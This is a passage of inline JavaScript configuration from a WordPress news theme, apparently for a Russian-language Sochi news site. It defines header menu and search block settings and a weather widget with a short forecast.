_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[15.1,59.100000000000001],"today_humidity":82,"today_wind_speed":[5.5,3.3999999999999999],"today_min":[15.1,59.100000000000001],"today_max":[15.1,59.100000000000001],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769850000,"day_name":"\u0421\u0431","day_temp":[15,59],"owm_day_index":0},{"timestamp":1769904000,"day_name":"\u0412\u0441","day_temp":[10,49],"owm_day_index":5},{"timestamp":1769990400,"day_name":"\u041f\u043d","day_temp":[11,52],"owm_day_index":13},{"timestamp":1770076800,"day_name":"\u0412\u0442","day_temp":[10,50],"owm_day_index":21},{"timestamp":1770163200,"day_name":"\u0421\u0440","day_temp":[4,38],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 